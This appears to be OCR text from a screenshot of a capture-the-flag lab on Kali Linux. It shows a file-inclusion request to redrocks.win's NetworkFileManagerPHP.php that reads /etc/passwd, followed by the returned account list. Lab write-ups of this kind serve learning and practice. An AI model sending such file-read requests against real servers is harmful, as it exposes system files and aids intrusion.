 redrocks.win/NetworkFileManagerPHP.php?key=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home
/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:
/bin/false uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin systemd-
coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin john:x:1000:1000:john:/home/john:/bin/bash lxd:x:998:100::/var
/snap/lxd/common/lxd:/bin/false mysql:x:113:117:MySQL Server,,,:/nonexistent:/bin/false ippsec:x:1001:1001:,,,:/home/ippsec:
/bin/bash oxdf:x:1002:1002:,,,:/home/oxdf:/bin/bash